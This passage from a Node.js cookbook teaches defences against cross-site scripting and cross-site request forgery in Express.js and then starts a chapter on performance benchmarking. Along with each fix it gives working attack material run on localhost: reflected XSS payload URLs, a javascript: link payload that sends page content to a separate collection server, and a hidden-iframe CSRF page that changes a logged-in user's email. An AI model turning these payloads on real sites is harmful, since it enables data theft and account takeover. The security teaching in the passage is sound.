
Figure 9.11 – View Page Source showing the injected JavaScript
To fix the application, we need to escape/sanitize the input. Copy the server.js file to a file named fixed-server.js:
$ cp server.js fixed-server.js
To escape or sanitize the input, we'll use a module named he. Install he from the npm registry:
$ npm install he
We need to add the import for he in fixed-server.js. Add the following line of code below the express module import:
const he = require("he");
Then, we can set the href value using he. Alter the route handler as follows:
app.get("/", (req, res) => {
const { previous, lang, token } = req.query;
getServiceStatus((status) => {
const href = he.encode(`${previous}${token}/${lang}`);
res.send(`
<h1>Service Status</h1>
<div id=status>
${status}
</div>
<div>
<a href="${href}">Back</a>
</div>
`);
});
});
Start the fixed server:
$ node fixed-server.js
Server listening on port 3000
Attempt to access the malicious URL again:
http://localhost:3000/?previous=%22%3E%3Cscri&token=pt%3Edocument.getElementById(%22status%22).innerHTML=%22All%20systems%20are%20down!%22;%3C&lang=script%3E%20%3Ca%20href=%22/
Observe that this time, we get the expected All systems are running. output. Our injection attack no longer works:

Figure 9.12 – Demonstrative service status web page showing "All systems are running."
We've used the he module to prevent an XSS attack.

How it works…
XSS attacks are client-side injection attacks where malicious scripts are injecting into trusted websites. The general flow of an XSS attack is as follows:
Malicious input enters the application – typically via a web request.
The input is rendered as dynamic content on the web page because the input has not been appropriately sanitized.
The two main types of XSS attacks are persistent XSS and reflected XSS. With persistent XSS attacks, malicious data is injected into a persistence layer of the system. For example, it could be injected into a field within a database.
Reflected XSS attacks are reliant on a single interaction with the server – for example, sending a single HTTP request. The attack demonstrated in the recipe was a reflected XSS attack sent over an HTTP request containing malicious input.
The exploit in the recipe was due to the way the href value was formulated for the Back link. We started the injection by assigning the %22%3E%3Cscri value, which, when decoded, is equal to "><scri. This value closes an HTML anchor tag and starts an HTML script element ready to inject our script. The remaining values are set to inject the following code into the web page:
"><script>document.getElementById("status").innerHTML="All systems are down!";</script> <a href="
Important Note
You can use Node.js's decodeURI() method to decode encoded URIs. For example, $ node -p "decodeURI('%22%3E%3Cscri')" would output "><scri.
Note that the attack would not have worked with a single parameter, as many modern browsers have built-in XSS auditors to prevent the obvious injection of <script> tags.
We fixed this vulnerability using the he module. We use the he module's encode() function. This function accepts text that is expected to be HTML or XML input and returns it in escaped form. This is how we sanitize the input and stop the <script> tag from being injected into the web page.
All input to our server should be validated and sanitized before use. This includes indirect inputs to data stores, as these may be used to conduct persistent XSS attacks.

There's more…
There are some other types of XSS attacks that we can still use to harm our server. Let's demonstrate these attacks and learn how we can help prevent them.
Protocol-handler XSS
The fixed server from the recipe is still vulnerable to some other types of XSS. In this scenario, we'll pretend that the status value is privileged information that the attacker shouldn't be able to read.
The flow of this attack is to first create a malicious data collection server, and then inject a script into the web page that obtains the information and forwards it to the data collection server.
To demonstrate this, we first need to create a data collection server with the following steps:
While still in the express-xss directory, create a file named colletion-server.js:
$ touch collection-server.js
Then, add the following code to collection-server.js:
require("http")
.createServer((req, res) => {
console.log(
req.connection.remoteAddress,
Buffer.from(req.url.split("/attack/")[1], "base64").toString().trim()
);
})
.listen(3001, () => {
console.log("Collection Server listening on port 3001");
});
Now, we can start the data collection server:
$ node collection-server.js
Collection Server listening on port 3001
In a second Terminal window, restart the fixed-server.js file:
$ node fixed-server.js
Server listening on port 3000
In your browser window, visit the following URL:
http://localhost:3000/?previous=javascript:(new%20Image().src)=`http://localhost:3001/attack/${btoa(document.getElementById(%22status%22).innerHTML)}`,0/
The web page should look the same as before, still showing the All systems are running. message. But the XSS injection has updated the href attribute of the Back hyperlink to direct to the following:
javascript:(new Image().src)=``http://localhost:3001/attack/${btoa(document.getElementById(status).innerHTML)}``,0 /
The link starts with javascript:, which is a protocol handler that allows JavaScript execution as a URI. When this link is clicked, an HTML image element (<img>) is created with the src value set to the address of our data collection server. The btoa() function Base64-encodes the value of the status. ,0 is appended to the end to cause the expression to evaluate to false – ensuring that the image is not rendered.
Click the Back link and check the data collection server. You'll see that the status has been received, as follows:
$ node collection-server.js
::1 All systems are running.
To highlight the dangers of these attacks, imagine that this was real privileged data, such as credentials or tokens. By just sending a malicious link to a user and having them click on it, we could obtain their sensitive data via our collection server.
The server is still vulnerable because we can still inject values into the href attribute. The safest way to avoid this is by not allowing input to determine the value of the href attribute:
Let's copy fixed-server.js to a new file and fix it:
$ cp fixed-server.js protocol-safe-server.js
We'll fix this vulnerability by installing the escape-html module:
$ npm install escape-html
Import the escape-html module in protocol-safe-server.js by replacing the he module import with the following line:
const escapeHTML = require("escape-html");
Then change the href assignment to the following:
const href = escapeHTML(`/${previous}${token}/${lang}`);
Now, start protocol-safe-server.js:
$ node protocol-safe-server
Server listening on port 3000
With the data collection server still running, revisit the malicious URL, and click Back.
http://localhost:3000/?previous=javascript:(new%20Image().src)=`http://localhost:3001/attack/${btoa(document.getElementById(%22status%22).innerHTML)}`,0/
You'll observe that the request fails, and the data collection server does not receive the privilege data. This is because the link to our malicious server has been sanitized.
Important Note
This chapter has covered HTML encoding and modules that can be used to help escape HTML. Similarly, for escaping JavaScript, the jsesc module (https://www.npmjs.com/package/jsesc) could be used. However, embedding input into JavaScript is generally consider high risk, so you should evaluate your reasons for doing so.
Parameter validation
The browser can only show a portion of a very long URL in the address bar. This means for very long URLs with many parameters, you may not see what is appended to the end of the URL. This makes it more challenging to identify malicious URLs.
If your application's typical usage wouldn't involve very long URLs, then it would be prudent to add some constraints to what URLs your application will accept. Let's do that now:
Copy the server.js file to a new file named constraints-server.js:
$ cp server.js constraints-server.js
Define a validateParameters() function that validates the URL parameters in the constraints-server.js file:
validateParameters = ({ previous, token, lang }, query) => {
return (
Object.keys(query).length <= 3 &&
typeof lang === "string" &&
lang.length === 2 &&
typeof token === "string" &&
token.length === 16 &&
typeof previous === "string" &&
previous.length <= 16
);
};
Now, we need to make a call to the validateParameters() function in our request handler. Change the request handler to the following:
app.get("/", (req, res) => {
const { previous, lang, token } = req.query;
if (!validateParameters({ previous, token, lang }, req.query)) {
res.sendStatus(422);
return;
}
getServiceStatus((status) => {
res.send(`
<h1>Service Status</h1>
<div id=status>
${status}
</div>
<div>
<a href="${previous}${token}/${lang}">Back</a>
</div>
`);
});
});
Start constraints-server.js:
$ node constraints-server.js
Server listening on port 3000
Test by navigating to the following URLs, all of which should fail validation checks:
http://localhost:3000/?previous=sixteencharacter&token=sixteencharacter
http://localhost:3000/?previous=sixteencharacter&token=sixteencharacter&lang=en&extra=value
http://localhost:3000/?previous=characters&token=sixteencharacter&lang=abc
The following URL should work, as it satisfies all of the constraints:
http://localhost:3000/?previous=sixteencharacter&token=sixteencharacter&lang=en
Any user input should be escaped and validated where possible to help prevent XSS injection attacks.

See also
The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js Web Frameworks
The Protecting against HTTP parameter pollution attacks recipe in this chapter
The Preventing JSON pollution recipe in this chapter
The Guarding against cross-site request forgery attacks in this chapter

Guarding against cross-site request forgery attacks
CSRF is an attack where a malicious web application causes a user's web browser to execute an action on another trusted web application where the user is logged in.
In this recipe, we're going to learn how we would secure an Express.js server against CSRF attacks.
Important Note
Browser security has improved significantly in recent years. It's very difficult to replicate a CSRF attack on any modern browser. However, as there are still many users on older browsers, it's important to understand how these attacks work and how to protect against them. In the recipe, we will replicate a CSRF attack on the same domain. Refer to the Developers: Get Ready for New SameSite=None; Secure Cookie Settings (https://blog.chromium.org/2019/10/developers-get-ready-for-new.html) Chromium blog, which covers some of the updates that have been made to Google Chrome to prevent CSRF attacks.

Getting ready
Start by creating a directory for this recipe and initializing the project with npm:
$ mkdir express-csrf
$ cd express-csrf
$ npm init --yes
$ npm install express express-session body-parser
Create a file named server.js, which will contain our server that is vulnerable to CSRF attacks:
$ touch server.js
In server.js, import the required modules and register the express-session middleware:
const express = require("express");
const bodyParser = require("body-parser");
const session = require("express-session");
const app = express();
const mockUser = {
username: "beth",
password: "badpassword",
email: "beth@example.com",
};
app.use(
session({
secret: "Node Cookbook",
name: "SESSIONID",
resave: false,
saveUninitialized: false,
})
);
app.use(bodyParser.urlencoded({ extended: false }));
Next in server.js, we need to define the routes for our server:
app.get("/", (req, res) => {
if (req.session.user) return res.redirect("/account");
res.send(`
<h1>Social Media Account - Login</h1>
<form method="POST" action="/">
<label> Username <input type="text" name="username"> </label>
<label> Password <input type="password" name="password"> </label>
<input type="submit">
</form>
`);
});
app.post("/", (req, res) => {
if (
req.body.username === mockUser.username &&
req.body.password === mockUser.password
) {
req.session.user = req.body.username;
}
if (req.session.user) res.redirect("/account");
else res.redirect("/");
});
app.get("/account", (req, res) => {
if (!req.session.user) return res.redirect("/");
res.send(`
<h1>Social Media Account - Settings</h1>
<p> Email: ${mockUser.email} </p>
<form method="POST" action="/update">
<input type="text" name="email" value="${mockUser.email}">
<input type="submit" value="Update" >
</form>
`);
});
app.post("/update", (req, res) => {
if (!req.session.user) return res.sendStatus(403);
mockUser.email = req.body.email;
res.redirect("/");
});
Then, add the following to server.js to start the server:
app.listen(3000, () => {
console.log("Server listening on port 3000");
});
Now we're ready to move on to the recipe steps.

How to do it…
In the first steps of the recipe, we'll create a malicious web page that can replicate a CSRF attack. After that, we'll learn how to protect our Express.js server against these attacks.
Your steps should be formatted like so:
Start the server:
$ node server.js
Server listening on port 3000
Navigate to http://localhost:3000 in your browser and expect to see the following HTML login form. Enter the username beth and password badpassword and click Submit:

Figure 9.13 – Social Media Account login page
Once logged in, you should be taken to the Settings page of the demo social media profile. Notice that there's a single field to update your email. Try updating the email to something else. You should see that the update is reflected after clicking Update:

Figure 9.14 – Social Media Account settings page
Now, we're going to create our malicious web page. Create a file named csrf-server.js. This is where we'll build our malicious web page:
$ touch csrf-server.js
Add the following code to create the malicious web page:
const http = require("http");
const attackerEmail = "attacker@example.com";
const server = http.createServer((req, res) => {
res.writeHead(200, { "Content-Type": "text/html" });
res.end(`
<iframe name=hide style="position:absolute;left:-1000px"></iframe>
<form method="post" action="http://localhost:3000/update" target="hide">
<input type="hidden" name="email" value="${attackerEmail}">
<input type="submit" value="Click this to win!">
</form>`);
});
server.listen(3001, () => {
console.log("Server listening on port 3001");
});
In a second Terminal window, start the csrf-server.js server:
$ node csrf-server.js
Server listening on port 3001
Important Note
In a real CSRF attack, we'd expect the attack to come from a different domain to the vulnerable server. However, due to advances in web browser security, many CSRF attacks are prevented by the browser. For the purpose of this recipe, we'll demonstrate the attack on the same domain. Note that CSRF attacks are still possible today, particularly as many users may be using older browsers that do not have the latest security features to protect against CSRF attacks.
Navigate to http://localhost:3001 in your browser and expect to see the following output showing a single button:

Figure 9.15 – Malicious CSRF web page showing a suspicious "Click this to win!" button
Click the Click this to win! button. By clicking the button, an HTTP POST request is sent to http://localhost:3000/update, with a body containing the attacker@example.com email. By clicking this button, the HTTP POST request has been sent to the real website's server, leveraging the cookie stored in the browser.
Go back to the social media profile page and refresh. We'll see that the attacker has managed to update the email address:

Figure 9.16 – Social Media Account settings page showing the email updated to attacker@example.com
Now, let's fix the server so that it is not susceptible to CSRF attacks. First, copy the server.js file to a file named fixed-server.js:
$ cp server.js fixed-server.js
To fix the server, we need to add some additional configuration to the express-session middleware. Change the express-session configuration to the following:
app.use(
session({
secret: "AI overlords are coming",
name: "SESSIONID",
resave: false,
saveUninitialized: false,
cookie: { sameSite: true },
})
);
Note the addition of the { cookie : { sameSite : true }} configuration.
Now, having stopped the original server, start fixed-server.js:
$ node fixed-server.js
Server listening on port 3000
Return to http://localhost:3000 and log in again with the same credentials as before. Then, in a second browser tab, visit http://127.0.0.1:3001 (csrf-server.js should still be running) and click the button again. You will find that this time, clicking the button will not update the email on the Social Media Account - Settings page. If we open Chrome DevTools | Console, we can even see a 403 (Forbidden) error confirming that our change has prevented the attack:

Figure 9.17 – Chrome DevTools window showing 403 (Forbidden) on our CSRF request
This recipe has demonstrated a simple CSRF attack and the associated risks. We've mitigated the vulnerability by supplying additional configuration using the express-session middleware.

How it works…
In the recipe, we demonstrated a simple CSRF attack. The attacker crafted a malicious site to leverage a cookie from a social media website to update a user's email to their own. This is a dangerous vulnerability, as once an attacker has updated the email to their own, they can end up with control of the account.
To mitigate this vulnerability, we passed the express-session middleware the { cookie : { sameSite : true }} configuration. The SameSite attribute of the cookie header can be set to the following three values:
none: The cookie can be shared and sent in all contexts including cross-origin requests.
lax: Allows the cookie to be shared with HTTP GET requests initiated by third-party websites, but only when it results in top-level navigation.
strict: Cookies can only be sent through a request in a first-party context if the cookie matches the current site URL.
Setting the { sameSite : true } configuration option in the express-session middleware configuration equates to setting the Set-Cookie : SameSite attribute to strict mode.
Inspecting the header of the request in the recipe would show a Set-Cookie header similar to the following:
Set-Cookie:
SESSIONID=s%3AglL_...gIvei%2BEs; Path=/; HttpOnly; SameSite=Strict

There's more…
Some older browsers do not support the Set-Cookie SameSite header attribute. A strategy for dealing with these cases is to generate an anti-CSRF token. The anti-CSRF tokens are stored in the user session, which means the attacker would need access to the session itself to carry out the attack.
We can use a module named csurf to help implement anti-CSRF tokens:
Still in the express-csrf directory, copy fixed-server.js to a new file named csurf-server.js:
$ cp fixed-server.js csurf-server.js
Install the csurf module:
$ npm install csurf
Next, we need to import and initialize the csurf module in the csruf-server.js file. Add the following lines below the express-session import:
const csurf = require("csurf");
const csrf = csurf();
Then, we need to alter the HTTP GET request handler to use the csrf middleware. We achieve this by supplying it as the second parameter to the get() method of the /account route handler:
app.get("/account", csrf, (req, res) => {
if (!req.session.user) return res.redirect("/");
res.send(`
<h1>Social Media Account - Settings</h1>
<p> Email: ${mockUser.email} </p>
<form method="POST" action="/update">
<input type="hidden" name="_csrf" value="${req. csrfToken()}">
<input type="text" name="email" value="${mockUser.email}">
<input type="submit" value="Update" >
</form>
`);
});
In the HTML template, we generate and inject csrfToken using the req.csrfToken() method on to the request object. We inject the token into the HTML template as a hidden field named _csrf. The csrf middleware looks for a token with that name.
We also need to update the post() method of our /update route handler to use the csrf middleware:
app.post("/update", csrf, (req, res) => {
if (!req.session.user) return res.sendStatus(403);
mockUser.email = req.body.email;
res.redirect("/")
});
Upon an HTTP POST request, the csrf middleware will check the body of a request for the token stored in the _csrf field. The middleware then validates the supplied token with the token stored in the user's session.
Start the server:
$ node csurf-server.js
Server listening on port 3000
Navigate to http://localhost:3000 and log in with the same username and password as used in the recipe. Click on View Page Source on the Social Media Account - Settings page. You should see the following HTML showing the hidden _csrf field:
<html>
<head></head>
<body>
<h1>Social Media Account - Settings</h1>
<p> Email: beth@example.com </p>
<form method="POST" action="/update">
<input type="hidden" name="_csrf" value="r3AByUA1-csl3hIjrE3J4fB6nRoBT8GCr9YE">
<input name="email" value="beth@example.com">
<input type="submit" value="Update">
</form>
</body>
</html>
You should be able to update the email as before.
The csurf middleware helps mitigate the risk of CSRF attacks in older browsers that do not support the Set-Cookie:SameSite attribute. However, our servers could still be vulnerable to more complex CSRF attacks even when using the csurf middleware. The attacker could use XSS to obtain the CSRF token, and then craft a CSRF attack using the _csrf token. However, this is best-effort mitigation in the absence of the Set-Cookie:SameSite attribute support.
Slowing an attacker down by making the attack they have to create more complex is an effective way of reducing risk. Many attackers will try to exploit many websites at a time – if they experience a website that will take significantly longer to exploit, they will commonly, in the interest of time, just move on to another website.

See also
The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js Web Frameworks
The Authentication with Express.js recipe in this chapter
The Setting HTTP headers with Helmet recipe in this chapter
The Protecting against HTTP parameter pollution attacks recipe in this chapter
The Preventing JSON pollution recipe in this chapter
The Preventing cross-site scripting attacks recipe in this chapter
Chapter 12, Debugging Node.js

Chapter 10: Performance Optimization
Performance optimization is an endless activity. Further optimizations can always be made. The recipes in this chapter will demonstrate a typical performance optimization workflow.
The performance optimization workflow starts with establishing a baseline. Often, this involves benchmarking our application in some way. In the case of a web server, this could be measuring how many requests our server can handle per second. A baseline measure must be recorded in order for us to have evidence of any performance improvements that have been made.
Once the baseline has been determined, the next step is to identify the bottleneck. The recipes in this chapter will cover using tools such as flame graphs and memory profilers to help us identify the specific bottlenecks in an application. Using these performance tools will ensure that our optimization efforts are invested in the correct place.
Identifying a bottleneck is the first step to understanding where the optimization work should begin, and performance tools can help us determine the starting point. For instance, a flame graph can identify a specific function responsible for causing the bottleneck. After making the necessary optimizations, the changes must be verified by rerunning the initial baseline test. This allows us to have numerical evidence supporting whether or not the optimization improved the application's performance.
This chapter will cover the following recipes:
Benchmarking HTTP requests
Interpreting flame graphs
Detecting memory leaks
Optimizing synchronous functions
Optimizing asynchronous functions
Working with worker threads

Technical requirements
You should have the latest version of Node.js 14 installed, as well as access to a Terminal. You will also need access to an editor and browser of your choice.
The Optimizing synchronous functions recipe will require the use of MongoDB. We will be using Docker to provision a containerized MongoDB instance. Refer to Chapter 7, Working with Databases, for detailed technical setup information using MongoDB via Docker.
The code samples used in this chapter can be found in the Packt GitHub repository at https://github.com/PacktPublishing/Node.js-14-Cookbook in the Chapter10 directory.

Benchmarking HTTP requests
As seen throughout this book, HTTP communications are the foundation of many Node.js applications and microservices. For these applications, the HTTP requests should be handled as efficiently as possible. To be able to optimize, we must first record a baseline measure of our application's performance. Once we've recorded the baseline, we will be able to determine the impact of our optimizations.
To create a baseline, it is necessary to simulate the load on the application and record how it responds. For an HTTP-based application, the simulation of HTTP requests sent to the server is required.
In this recipe, we will be capturing a baseline performance measure for an HTTP web server using a tool named autocannon (https://github.com/mcollina/autocannon) to simulate HTTP requests.

Getting ready
In this recipe, we will be using the autocannon tool to benchmark an Express.js web server. Instead of creating a web server from scratch, we'll use the Express.js generator to create one. The web server will return an HTML page at http://localhost:3000:
Enter the following commands to use the Express.js generator to generate a sample web server:
$ npx express-generator --no-view benchmarking-http
$ cd benchmarking-http
$ npm install
The autocannon tool is available on the npm registry. Globally install the autocannon module:
$ npm install --global autocannon
Now that we've created a web server to test and installed the autocannon tool, we're ready to move on to the recipe.

How to do it…
In this recipe, we'll be learning how to use the autocannon tool to benchmark HTTP requests:
Start the Express.js web server with the following command:
$ npm start
Navigate to http://localhost:3000 in your browser and you should see the following output:

Figure 10.1 – Browser window showing the "Welcome to Express" web page
